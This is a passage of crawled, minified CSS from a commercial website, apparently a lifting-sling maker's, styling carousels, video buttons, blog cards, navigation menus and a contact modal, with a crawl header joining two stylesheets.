.4s;-webkit-transform-style:preserve-3d;user-select:none;cursor:pointer}.testimonials .item p{color:#ddd}.dots{display:flex;justify-content:center;align-items:center}.dots label{display:block;height:5px;width:5px;border-radius:50%;cursor:pointer;background-color:#413b52;margin:7px;transition:transform .2s,color .2s}#t-1:checked~.dots label[for=t-1],#t-2:checked~.dots label[for=t-2],#t-3:checked~.dots label[for=t-3],#t-4:checked~.dots label[for=t-4],#t-5:checked~.dots label[for=t-5]{transform:scale(2);background-color:#fff}#t-1:checked~.dots label[for=t-2],#t-2:checked~.dots label[for=t-1],#t-2:checked~.dots label[for=t-3],#t-3:checked~.dots label[for=t-2],#t-3:checked~.dots label[for=t-4],#t-4:checked~.dots label[for=t-3],#t-4:checked~.dots label[for=t-5],#t-5:checked~.dots label[for=t-4]{transform:scale(1.5)}#t-1:checked~.testimonials label[for=t-1],#t-5:checked~.testimonials label[for=t-5]{z-index:4}#t-1:checked~.testimonials label[for=t-2]{transform:translateX(300px) translateZ(-90px) translateY(-15px);z-index:3}#t-1:checked~.testimonials label[for=t-3]{transform:translateX(600px) translateZ(-180px) translateY(-30px);z-index:2}#t-1:checked~.testimonials label[for=t-4]{transform:translateX(900px) translateZ(-270px) translateY(-45px);z-index:1}#t-1:checked~.testimonials label[for=t-5]{transform:translateX(1200px) translateZ(-360px) translateY(-60px)}#t-2:checked~.testimonials label[for=t-1],#t-3:checked~.testimonials label[for=t-2]{transform:translateX(-300px) translateZ(-90px) translateY(-15px)}#t-2:checked~.testimonials label[for=t-2],#t-3:checked~.testimonials label[for=t-3],#t-4:checked~.testimonials label[for=t-4]{z-index:3}#t-2:checked~.testimonials label[for=t-3],#t-3:checked~.testimonials label[for=t-4]{transform:translateX(300px) translateZ(-90px) translateY(-15px);z-index:2}#t-2:checked~.testimonials label[for=t-4]{transform:translateX(600px) translateZ(-180px) translateY(-30px);z-index:1}#t-2:checked~.testimonials label[for=t-5]{transform:translateX(900px) translateZ(-270px) translateY(-45px)}#t-3:checked~.testimonials label[for=t-1],#t-4:checked~.testimonials label[for=t-2]{transform:translateX(-600px) translateZ(-180px) translateY(-30px)}#t-3:checked~.testimonials label[for=t-5]{transform:translateX(600px) translateZ(-180px) translateY(-30px)}#t-4:checked~.testimonials label[for=t-1]{transform:translateX(-900px) translateZ(-270px) translateY(-45px)}#t-4:checked~.testimonials label[for=t-3]{transform:translateX(-300px) translateZ(-90px) translateY(-15px);z-index:2}#t-4:checked~.testimonials label[for=t-5]{transform:translateX(300px) translateZ(-90px) translateY(-15px)}#t-5:checked~.testimonials label[for=t-1]{transform:translateX(-1200px) translateZ(-360px) translateY(-60px)}#t-5:checked~.testimonials label[for=t-2]{transform:translateX(-900px) translateZ(-270px) translateY(-45px);z-index:1}#t-5:checked~.testimonials label[for=t-3]{transform:translateX(-600px) translateZ(-180px) translateY(-30px);z-index:2}#t-5:checked~.testimonials label[for=t-4]{transform:translateX(-300px) translateZ(-90px) translateY(-15px);z-index:3}section.video{padding-top:70px;background:url(/images/ser-back.jpg) 0 0/100% 100% no-repeat;padding-bottom:50px;position:relative;max-width:1600px;margin:0 auto}.video:before{position:absolute;background:url(/images/cb.png) no-repeat;left:60px;height:110px;width:110px}.video:after{position:absolute;background:url(/images/ca.png) no-repeat;height:90px;width:80px;right:70px;top:50px}.play-btn::before{content:'';position:absolute;width:120px;height:120px;-webkit-animation:2s infinite pulsate-btn;animation:2s infinite pulsate-btn;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border-radius:50%;border:5px solid rgb(228 47 51);top:-15%;left:-15%;background:rgba(198,16,0,0)}.play-btn:hover::after{border-left:15px solid #df2c2d;transform:scale(20)}.play-btn:hover::before{content:'';position:absolute;left:50%;top:50%;transform:translateX(-40%) translateY(-50%);width:0;height:0;border:none;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #fff;z-index:200;-webkit-animation:none;animation:none;border-radius:0}.main-blog-wrapper:after,.main-blog-wrapper:before,.main-testimonial:after,.main-testimonial:before{animation:12s linear infinite alternate animationFramesTwo;content:""}@-webkit-keyframes pulsate-btn{0%{transform:scale(.6,.6);opacity:1}100%{transform:scale(1,1);opacity:0}}@keyframes pulsate-btn{0%{transform:scale(.6,.6);opacity:1}100%{transform:scale(1,1);opacity:0}}.cure-home-left{float:left;width:52%;display:inline-block;background:#fff;box-shadow:0 0 10px #a7a4a4;z-index:999;margin-left:81px;margin-bottom:10px;margin-top:10px;position:relative}.play-btn{width:94px;height:94px;background:radial-gradient(#df2c2d 50%,rgb(228 47 51 / 51%) 52%);border-radius:50%;position:absolute;left:calc(50% - 47px);top:340px;bottom:2px}section.videoss{background-color:#f6f6f6;max-height:70%;height:unset;position:relative;max-width:1600px;margin:0 auto}.main-blog-wrapper:before{position:absolute;background:url(/images/gb.png) no-repeat;left:60px;height:110px;width:110px;opacity:0}.main-blog-wrapper:after{position:absolute;right:70px;top:50px;background-repeat:no-repeat;background-size:100% 100%;height:60px;width:60px;opacity:0}.carousel-item.slick-slide.slick-active{width:400px;opacity:1}.slick-slide{-webkit-transition:.3s cubic-bezier(.24,.74,.58,1);-khtml-transition:.3s cubic-bezier(.24,.74,.58,1);-moz-transition:.3s cubic-bezier(.24,.74,.58,1);-ms-transition:.3s cubic-bezier(.24,.74,.58,1);-o-transition:.3s cubic-bezier(.24,.74,.58,1);transition:.3s cubic-bezier(.24,.74,.58,1);opacity:0;padding:0;max-width:90%;margin:0 auto}.grid-item-inner{-webkit-transition:.3s linear;-khtml-transition:all 300ms linear 0ms;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;overflow:hidden;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;position:relative;margin-bottom:35px;-webkit-box-shadow:0 5px 30px rgb(102 102 102 / 9%);-khtml-box-shadow:0 5px 30px rgba(102,102,102,9%);-moz-box-shadow:0 5px 30px rgba(102,102,102,9%);-ms-box-shadow:0 5px 30px rgba(102,102,102,9%);-o-box-shadow:0 5px 30px rgba(102,102,102,9%);box-shadow:0 5px 30px rgb(102 102 102 / 9%);height:300px}.item--hover,.item--main{-webkit-transition:.3s cubic-bezier(.24,.74,.58,1);-moz-transition:.3s cubic-bezier(.24,.74,.58,1);-ms-transition:.3s cubic-bezier(.24,.74,.58,1);-o-transition:.3s cubic-bezier(.24,.74,.58,1)}.grid-item-inner:hover .item--main,.item--hover,.item--main{-khtml-transition:.3s cubic-bezier(.24,.74,.58,1)}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.item--main{padding:20px 20px 23px 28px;background-color:#fff;bottom:0;left:0;right:0;-webkit-transform:scaleY(1);-khtml-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);opacity:1;-webkit-transition-delay:.12s;-moz-transition-delay:.12s;transition-delay:.12s;transition:.3s cubic-bezier(.24,.74,.58,1)}.item--meta{list-style:none;margin-bottom:13px;margin-left:0!important;padding-left:0}.item--meta li{display:inline-block;color:#666;padding-right:13px;position:relative}.item--content,.item--holder-inner .item--title a,.item--title a{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.item--meta li i{position:relative;top:1px;margin-right:5px;color:#000}.item--meta li.item-author a,span.elementor-icon-list-icon{color:#df2c2d}.item--meta li:last-child{padding-right:0}.item--main .item--title{margin-bottom:0;font-size:26px;line-height:28px}.item--title a{color:#020033;font-weight:700;-webkit-line-clamp:1;font-size:18px}.item--holder{position:absolute}.item--hover{position:absolute;top:0;padding-right:25px;height:100%;left:-1px;-webkit-transform:scaleY(0);-khtml-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);transform-origin:top center;-webkit-transform-origin:top center;transition:.3s cubic-bezier(.24,.74,.58,1)}.item--hover .item--date{background-color:#df2c2d;color:#fff;font-size:14px;width:75px;min-width:75px;height:75px;z-index:2;display:flex;align-items:center;justify-content:center;flex-direction:column;-webkit-box-shadow:0 5px 20px rgb(102 102 102 / 19%);-khtml-box-shadow:0 5px 20px rgba(102,102,102,.19);-moz-box-shadow:0 5px 20px rgba(102,102,102,.19);-ms-box-shadow:0 5px 20px rgba(102,102,102,.19);-o-box-shadow:0 5px 20px rgba(102,102,102,.19);box-shadow:0 5px 20px rgb(102 102 102 / 19%);position:absolute;top:0;right:0}.item--hover .item--date:after{background:#b62705;height:20px;width:25px;content:"";right:0;bottom:-20px;position:absolute;clip-path:polygon(100% 0,0 0,0 80%);-webkit-clip-path:polygon(100% 0,0 0,0 80%);-moz-clip-path:polygon(100% 0,0 0,0 80%);-ms-clip-path:polygon(100% 0,0 0,0 80%);-o-clip-path:polygon(100% 0,0 0,0 80%)}.item--content{padding-right:20px;color:#fff!important;font-size:13px;-webkit-line-clamp:4;padding-top:15px}.item--holder-inner .item--featured-hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-position:50%;background-size:cover;z-index:-2;-webkit-filter:blur(8px);filter:blur(8px);-webkit-transform:scale(1.3);-khtml-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.item--holder-inner{height:100%;padding:45px 20px 20px 25px;position:relative;z-index:1;overflow:hidden}.item--holder-inner:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;background-color:rgba(0,0,0,.3);-webkit-filter:blur(8px);filter:blur(8px)}.grid-item-inner:hover{-webkit-border-radius:8px 0 8px 8px;-khtml-border-radius:8px 0 8px 8px;-moz-border-radius:8px 0 8px 8px;-ms-border-radius:8px 0 8px 8px;-o-border-radius:8px 0 8px 8px;border-radius:8px 0 8px 8px;-webkit-box-shadow:0 10px 30px rgb(102 102 102 / 19%);-khtml-box-shadow:0 10px 30px rgba(102,102,102,.19);-moz-box-shadow:0 10px 30px rgba(102,102,102,.19);-ms-box-shadow:0 10px 30px rgba(102,102,102,.19);-o-box-shadow:0 10px 30px rgba(102,102,102,.19);box-shadow:0 10px 30px rgb(102 102 102 / 19%)}.grid-item-inner:hover .item--hover{-webkit-transform:scaleY(1);-khtml-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);opacity:1;-webkit-transition-delay:.12s;-moz-transition-delay:.12s;transition-delay:.12s}.grid-item-inner:hover .item--main{-webkit-transform:scaleY(0);-khtml-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);opacity:0;transform-origin:bottom center;-webkit-transform-origin:bottom center;-webkit-transition:.3s cubic-bezier(.24,.74,.58,1);-moz-transition:.3s cubic-bezier(.24,.74,.58,1);-ms-transition:.3s cubic-bezier(.24,.74,.58,1);-o-transition:.3s cubic-bezier(.24,.74,.58,1);transition:.3s cubic-bezier(.24,.74,.58,1)}.item--holder-inner .item--title a{color:#fff;font-size:26px;-webkit-line-clamp:2}.btn-readmore{display:inline-block;height:45px;line-height:48px;padding:0 22px 0 25px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#df2c2d;color:#fff;font-size:14px;-webkit-box-shadow:0 10px 30px rgb(250 67 24 / 29%);-khtml-box-shadow:0 10px 30px rgba(250,67,24,.29);-moz-box-shadow:0 10px 30px rgba(250,67,24,.29);-ms-box-shadow:0 10px 30px rgba(250,67,24,.29);-o-box-shadow:0 10px 30px rgba(250,67,24,.29);box-shadow:0 10px 30px rgb(250 67 24 / 29%)}.item--readmore{margin-top:20px}img.dates{width:unset!important;height:21px;float:left;padding-right:7px}.item--featured img{width:unset!important;height:unset!important}.main-testimonial:before{position:absolute;background:url(/images/tbb.png) 0 0/100% 100% no-repeat;left:60px;height:60px;width:60px}.main-testimonial:after{position:absolute;background:url(/images/ca.png) no-repeat;height:80px;width:70px;right:70px;top:50px}.play-btn::after{content:'';position:absolute;left:50%;top:50%;transform:translateX(-40%) translateY(-50%);width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:15px solid #fff;z-index:100;transition:.4s cubic-bezier(.55, .055, .675, .19)}body .my_cats a.arrows:before,li.bg:after{border-image:none;border-style:solid;border-width:4px;z-index:11111}.col-xs-12.col-sm-12.col-md-12.col-lg-12.cent{margin:0 auto;text-align:center}li.bg:after{border-color:#c1c1c1 transparent transparent;top:40px;content:"";margin-top:0;position:absolute;right:-12px}.item--holder-inner .item--title a:focus{outline:0}#bar{width:0%;max-width:100%;height:6px;background:red;position:absolute;bottom:0}#progressBar{width:100%;background:#ededed}.col-xs-12.col-sm-12.col-md-2.col-lg-2.cvbn{padding:0 0 0 2px}.video .owl-dots span{border:1px solid #df2c2d!important}ul.head-icon li a:hover{background:#fe2929;transition:.5s}a.btn.btn-primary.bannerbtn.trans:hover{background:#df2c2d!important;color:#fff!important}.section-1 .owl-carousel .owl-stage-outer:before{position:absolute;width:100%;height:6px;content:"";bottom:0;background:#0000002b;z-index:9}span.elementor-icon-list-text{color:#000;font-size:15px;padding-left:4px}li.elementor-icon-list-item{list-style:none;line-height:30px}ul.elementor-icon-list-items{margin-left:0;padding-left:0}section.advantages{padding-top:60px;padding-bottom:10px}.tops h5{color:#df2c2d;font-size:17px}.tops h2{color:#000!important;font-weight:800;text-align:left;font-size:28px;margin:0;position:relative;padding-bottom:20px}.my_cats img{max-width:20px;position:absolute;left:10px;top:10px;border-radius:100%}ul.unorder-list{padding:9px 0 0;max-width:80%}ul.unorder-list li{color:#000;font-weight:700;font-size:21px;line-height:25px}.adv-img{padding-top:50px}ul.product-change-ul li:nth-child(8) a{background-image:unset!important;border:1px solid;padding:10px 0;border-radius:9px!important}ul.product-change-ul li:nth-child(8) a:hover{background-color:#df2c2d;color:#fff;transition:.2s}section.more-abus{padding:60px 0;max-width:1600px;margin:0 auto}body .more-maore h2.general:before{left:0!important;position:absolute;margin:unset!important}.more-more h2.general:before{position:absolute;margin:unset;top:80px}ul.unorder-list-one{margin-top:50px;padding:unset;margin-bottom:50px}.flatsa-content,a.un_activess{margin-bottom:20px!important}ul.unorder-list-one li p{color:#000;font-size:16px;font-weight:500}ul.unorder-list-one li{list-style:none;position:relative}ul.unorder-list-one li:before{position:absolute;left:-20px;width:15px;height:25px;content:"";background-image:url(/images/dots.png);background-repeat:no-repeat;top:3px}.images-div ul.iconsss h4{font-size:12px;position:relative;left:7px;top:19px;display:block;margin:0;padding:0;color:#000}.images-div ul.iconsss li,.images-div ul.iconsss li img{width:30%}.btn.btn-primary.bannerbtn{margin-top:120px}.white-bg-1sd ul{padding-left:20px;list-style-type:none}.white-bg-1sd ul li{position:relative;font-size:18px;font-weight:700}.white-bg-1sd ul li:before{content:'';background:#df2c2d;width:4px;height:4px;position:absolute;left:-14px;top:10px;border-radius:100%;z-index:9}.white-bg-1sd ul li:after{content:"";background:0 0;width:12px;height:12px;position:absolute;left:-18px;border-radius:100%;top:6px;border:1px solid #000}.images-div ul.iconsss li{width:100%;margin-bottom:30px;padding-left:90px}.images-div ul.iconsss li img{width:unset;max-width:100px!important;position:absolute;left:0;display:inline-block}.images-div ul.iconsss li h4{font-size:20px;letter-spacing:1px;color:#df2c2d;font-weight:900;text-transform:uppercase}.images-div ul.iconsss li p{margin-top:18px;position:relative;left:8px}section.advantages h2.general{margin-bottom:60px}.flatsa-content h4{font-size:24px!important;font-weight:700}span.sdplx{font-size:12px;position:relative;top:-12px}section.advantages img{padding:10px;margin:0 auto}ul.head-icons-ts li a{display:inline-block;margin:10px 5px 0;color:#c1bebe;font-size:12px}.prod_desc table td{padding-bottom:0!important}.phone span{color:#000;text-transform:lowercase}h2.com-title{font-weight:600;font-size:14px;text-align:center!important;color:#555554}h4.modal-title{text-align:center;text-transform:uppercase;font-size:15px}.modal-content{background:#f3f3f0;border:unset;border-radius:20px}input#inquiry_popup_btn{margin-top:12px;width:50%;background:#00d7b0;border:unset}#contactSupplierModal .form-group i{width:13%;float:left;font-size:20px;background:#fff;height:43px;padding:12px 8px 8px}#contactSupplierModal .form-group input{width:87%;float:left}#contactSupplierModal label.agree input{width:unset}div#inq_cap_img img{max-width:100%;height:43px}.col-md-12.form-group.cent input{width:50%!important;margin:auto;text-align:center;display:inherit;margin-top:30px!important;float:unset!important;margin-bottom:0!important}#contactSupplierModal .form-control{border:unset!important;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}label.agree span{padding-left:5px}textarea.form-control{height:auto!important}.blog-section.blog-veiw-section a{color:#df2c2d;display:inline-block}.seo-content a{color:#df2c2d!important;display:inline-block!important}a.un_activess{opacity:0;margin:1px 0!important;padding:10px!important}.menu_openeds:hover a.un_activess{opacity:1;height:unset}body .my_cats a.arrows:after{top:unset;bottom:-10px}body .my_cats a.arrows:hover:after{position:absolute;top:34px;border:unset;opacity:1}body .my_cats a.arrows:before{border-color:#fff transparent transparent;top:18px;content:"";margin-top:0;position:absolute;right:8px}

--- FILE ---
content_type: text/css
request_url: https://www.liftingsling.com/assets/css/new.css?v=1.82
body_size: 28532
content:
.mkd-header-vertical .mkd-logo-wrapper {z-index: 100;display: block;position: relative;text-align: center;overflow: hidden;padding: 0 25px }.mkd-header-vertical .mkd-logo-wrapper a {display: block;position: relative;height: 100% }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul li:hover a {color: #df2c2d !important;}.mkd-header-vertical .mkd-logo-wrapper img {display: block;height: auto;max-height: 100%;-webkit-transition: opacity .3s ease;-moz-transition: opacity .3s ease;transition: opacity .3s ease }.mkd-header-vertical .mkd-vertical-area-widget-holder .mkd-vertical-area-widget .mkd-icon-shortcode.circle .mkd-icon-element, .mkd-header-vertical .mkd-vertical-area-widget-holder .mkd-vertical-area-widget .mkd-icon-shortcode.square .mkd-icon-element {position: relative;top: -1px }.mkd-header-vertical .mkd-vertical-dropdown-float ul li {overflow: hidden !important;}.mkd-header-vertical .mkd-vertical-dropdown-float ul li:hover {overflow: visible }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second {position: absolute;top: 0;left: calc(70%);width: 100%;margin-left: 50px;opacity: 1;background-color: #2c3e50;visibility: visible;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;transition: all .3s ease-in-out }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second * {visibility: visible;-webkit-transition: visibility .3s ease-in-out;-moz-transition: visibility .3s ease-in-out;transition: visibility .3s ease-in-out }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second .inner ul li a:before {content: '';display: inline-block;position: relative;top: -2px;margin-right: 7px;width: 5px;height: 5px;background-color: #bd262b;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50% }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.mkd-float-open {margin-left: 0;opacity: 1;visibility: visible }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.mkd-float-open * {visibility: visible }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.vertical_menu_start ul li ul, .mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.vertical_menu_start ul li ul * {visibility: hidden }.mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.vertical_menu_start ul li ul.mkd-float-open, .mkd-header-vertical .mkd-vertical-dropdown-float .menu-item .second.vertical_menu_start ul li ul.mkd-float-open * {visibility: visible;opacity: 1 }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul {width: 100%;background-color: #293949 }.mkd-header-vertical .mkd-vertical-dropdown-float li.narrow .second .inner ul {border: none;padding: 13px 0 }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul ul {position: absolute;border: none;top: 0;left: 100%;margin-left: 50px;height: auto;visibility: hidden;width: 100%;opacity: 0;overflow: hidden;z-index: 10;background-color: #fff;padding: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;transition: all .3s ease-in-out }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul ul.mkd-float-open {opacity: 1;margin-left: 0;visibility: visible;background-color: #293949 }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul ul.mkd-float-open li:last-child a {border-bottom: 0 }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul ul.mkd-float-open li a {border-bottom: 1px solid #3a4b5c }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul li:last-child a {border: 0 }.mkd-header-vertical .mkd-vertical-dropdown-float.mkd-vertical-menu ul ul li a:hover {color: rgb(200 43 48);}.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul li a {display: block;height: auto;font-weight: 400;line-height: 18px;font-size: 13px;color: #fff;margin: 0;padding: 11px 8px;border-bottom: 1px solid #3a4b5c;text-decoration: none;position: relative;-webkit-transition: color .15s ease-out;-moz-transition: color .15s ease-out;transition: color .15s ease-out }.mkd-header-vertical .mkd-vertical-dropdown-float ul li a .q_menu_arrow {display: none }.mkd-header-vertical .mkd-vertical-dropdown-float .second .inner>ul>li>a .menu_icon {-webkit-transition: color .15s ease-out;-moz-transition: color .15s ease-out;transition: color .15s ease-out }.mkd-header-vertical .mkd-vertical-menu-area .mkd-vertical-menu-area-inner {position: relative;height: 100% }.mkd-header-vertical .mkd-vertical-area-widget-holder {z-index: 100;position: absolute;bottom: 0;left: 0;font-size: 13px;line-height: 2px;color: #fff }.mkd-header-vertical .mkd-vertical-menu-outer {display: table;margin-left: 0;margin-right: 0;text-align: inherit;width: 100%;position: absolute;height: 100%;top: 0;left: 0;padding: 100px 0 150px;box-sizing: border-box }.mkd-header-vertical .mkd-vertical-menu {display: table-cell;height: auto;min-height: 0;vertical-align: middle;position: relative;z-index: 999 !important;margin: 0;text-align: left }.mkd-header-vertical .mkd-vertical-menu ul {position: relative;list-style-type: none }.mkd-header-vertical .mkd-vertical-menu ul li {position: relative;-webkit-transition: color .2s ease-out;-moz-transition: color .2s ease-out;transition: color .2s ease-out;padding-right: 24px;position: relative;padding-left: 40px;border-bottom: 1px solid #3a4b5c;margin-right: 30px;}.mkd-header-vertical .mkd-vertical-menu ul li a:hover {color: rgba(255, 255, 255, .7) }.mkd-header-vertical .mkd-vertical-menu>ul>li>a {position: relative;display: block;padding: 12px 0;line-height: 20px;color: #fff;font-weight: 500;letter-spacing: 0;font-size: 13px;text-decoration: none;text-transform: uppercase;margin: 0;cursor: pointer;-webkit-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;-moz-transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out;transition: color .15s ease-out, text-decoration .15s ease-out, background-color .15s ease-out }.mkd-header-vertical .mkd-vertical-menu>ul>li>a:before {content: '';display: block;opacity: 0;height: 100%;position: absolute;top: 0;left: 0;width: 5px;background-color: #3498db;-webkit-transition: background-color .2s ease-out, opacity .2s ease-out;-moz-transition: background-color .2s ease-out, opacity .2s ease-out;transition: background-color .2s ease-out, opacity .2s ease-out }.mkd-header-vertical .mkd-vertical-menu>ul>li>a:after {display: none;height: 1px;width: 44px;content: '';position: absolute;left: 0;bottom: 0;background-color: #3498db }.mkd-header-vertical .mkd-vertical-menu>ul>li>a>span.item_inner {-webkit-transition: text-decoration .2s ease-out;-moz-transition: text-decoration .2s ease-out;transition: text-decoration .2s ease-out }.mkd-header-vertical .mkd-vertical-menu>ul>li:last-child>a:after {content: none }.mkd-header-vertical .mkd-vertical-menu ul>li.menu-item-has-children>a .plus {width: 14px;height: 18px;z-index: 10000;position: absolute;top: 50%;right: 0;display: block;color: #9d9d9d;font-size: 18px;line-height: 18px;font-family: ElegantIcons;cursor: pointer;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%) }.mkd-header-vertical .mkd-vertical-menu ul>li.menu-item-has-children>a .plus:before {content: "";font-weight: 400 ;background: url(/images/ri.png);width: 7px;height: 10px;position: absolute;right: 0;background-repeat: no-repeat;filter: brightness(100);background-size: 100% 100%;top: 5px;}.mkd-header-vertical .mkd-vertical-menu ul>li.menu-item-has-children a .plus {display: block }.mkd-header-vertical .mkd-vertical-menu .second .inner {position: relative;display: block;padding: 0;z-index: 997 }.mkd-header-vertical .mkd-vertical-menu .menu_icon:not(.blank):not(.null) {padding-right: 5px }.mkd-header-vertical .mkd-content, .mkd-header-vertical footer {padding-left: 263px;box-sizing: border-box }.mkd-header-vertical .mkd-vertical-menu-area {position: fixed;width: 263px;top: 0;left: 0;padding: 35px 0;background-color: transparent;height: 100%;z-index: 9999;-webkit-backface-visibility: hidden;outline: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.mkd-header-vertical .mkd-vertical-menu-area .mkd-vertical-area-widget-holder {padding: 0 25px;}.mkd-header-vertical.admin-bar .mkd-vertical-menu-area {top: 33px }.mkd-header-vertical .mkd-vertical-menu-area.mkd-with-scroll {overflow: hidden }.mkd-header-vertical .mkd-vertical-area-background {position: fixed;width: 263px;height: 100%;background-position: right top;background-repeat: no-repeat;background-color: #202c39;background-size: cover;top: 0;left: 0;z-index: 0;opacity: 1;-webkit-transition: opacity .5s ease, background-color .5s ease;-moz-transition: opacity .5s ease, background-color .5s ease;transition: opacity .5s ease, background-color .5s ease }.mkd-header-minimal .mkd-page-header .mkd-menu-area {background-color: #fff;border-bottom: 1px solid #dee0e0;box-sizing: border-box;height: 92px }.mkd-header-minimal .mkd-page-header .mkd-menu-area .mkd-position-right-inner, .mkd-header-minimal .mkd-page-header .mkd-sticky-header .mkd-position-left-inner {height: auto }.mkd-header-minimal.mkd-header-minimal-border-disable .mkd-menu-area, .mkd-header-minimal.mkd-header-minimal-in-grid-border-disable .mkd-page-header .mkd-menu-area .mkd-grid .mkd-vertical-align-containers {border-bottom: none }.mkd-mobile-header .mkd-mobile-nav {display: none;background-color: #fff }.mkd-mobile-header .mkd-mobile-nav ul {list-style-type: none }.mkd-mobile-header .mkd-mobile-nav ul ul {margin-left: 20px;display: none }.mkd-mobile-header .mkd-mobile-nav li {position: relative }.mkd-mobile-header .mkd-mobile-nav a, .mkd-mobile-header .mkd-mobile-nav h4 {border-bottom: 1px solid #eaeaea;font-size: 13px;color: #8d8d8d;padding: 9px 0;display: block;position: relative;text-transform: none;line-height: 17px;letter-spacing: 0 }.mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h4:hover {color: #3498db }.mkd-mobile-header .mkd-mobile-nav .mobile_arrow {position: absolute;right: 0;top: 0;line-height: 35px;height: 35px;padding-right: 10px;width: 50px;text-align: right }.mkd-header-vertical .mkd-logo-wrapper img {display: block;height: auto;max-height: 100%;-webkit-transition: opacity .3s ease;-moz-transition: opacity .3s ease;transition: opacity .3s ease;max-width: 100%;}.mkd-header-vertical .mkd-vertical-dropdown-float ul li:hover {overflow: visible;}.mkd-header-vertical .mkd-vertical-menu ul li a:hover {color: rgb(206 44 49);}.mkd-side-menu a.mkd-close-side-menu:hover {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);transform: rotate(180deg) }.mkd-header-vertical .mkd-vertical-dropdown-float ul li:hover {overflow: visible !important;z-index:999 !important;}ul.cus-social img {margin-right: 6px;background-position: center;position: tr;position: relative;top: 10px;left: 3px;filter: brightness(11.5);}.left {overflow: hidden;width: calc(100% - 80px);float: right;position: relative;}.left .container {}.left .container-fluid {}a:before {}li.h:before {background: url(/images/a1.png);content: "";left: 0;position: absolute;height: 20px;width: 20px;background-repeat: no-repeat;top: 12px;background-size: 100% 100%;}li.q:before {content: "";left: 0;position: absolute;height: 20px;width: 20px;background-repeat: no-repeat;top: 12px;background-size: 100% 100%;;content: url(/images/a2.png);}li.p:before {background: url(/images/a3.png);content: "";left: 0;position: absolute;height: 20px;width: 20px;background-repeat: no-repeat;top: 12px;background-size: 100% 100%;}li.b:before {background: url(/images/a8.png);content: "";left: 0;position: absolute;height: 20px;width: 20px;background-repeat: no-repeat;top: 12px;background-size: 100% 100%;}li.c:before {background: url(/images/a9.png);content: "";left: 0;position: absolute;height: 20px;width: 20px;background-repeat: no-repeat;top: 12px;background-size: 100% 100%;}.inner li {padding-left: 0px !important;padding-right: 10px !important;margin-right: 0 !important;}@media only screen and (max-width:900px) {.site-header.header-full .navbar-toggler {float: none;z-index: 9;}body section#contact {padding-bottom: 0px;}body p.asdas a {color: #df2c2d;padding-left: 2px;font-weight: 600;font-size: 9px;text-align: center !important;display: block;line-height: 0px;}body .cap_code {text-align: right;float: left;margin-top: 20px;}body .qwe {padding-top: 30px;padding-bottom: 50px;}body .foter-head h2 {font-size: 24px;color: #fff;text-transform: uppercase;}body .main-logo {height: 100px;position: relative;box-shadow: 0 0 10px #ccc;padding: 20px;width: 90%;overflow: hidden;margin: 10px 5px;padding-top: 0px;margin-left: 10px;}body .main-blogsx-2sx h4 a {color: #000000;font-size: 15px;}body .row.ttt.sd {margin-top: 50px;}body img.img-responsive.tcx {display: none;}body .row.tta {margin-top: 40px;}body .main-serv-inner-imggs a:before {content: "";background: url(/images/vids.jpg);top: 20px;left: 20px;height: 50px;width: 250px;bottom: 0;background-size: 20% 100%;position: absolute;background-repeat: no-repeat;}body .stracci-main-category-wrapper1ss {width: 100%;float: left;margin-top: 20px;margin-bottom: 40px;height: 260px;overflow: hidden;}body .stracci-main-categorys-2 {height: 640px;padding-top: 10px;text-align: center;}body a.dess {font-size: 11px;color: #000;padding-right: 20px;display: block;padding-top: 20px;margin-bottom: 10px;padding-left: 20px;text-align: center !important;min-height: unset;}body .stracci-main-category-wrapper2ss h4 {font-size: 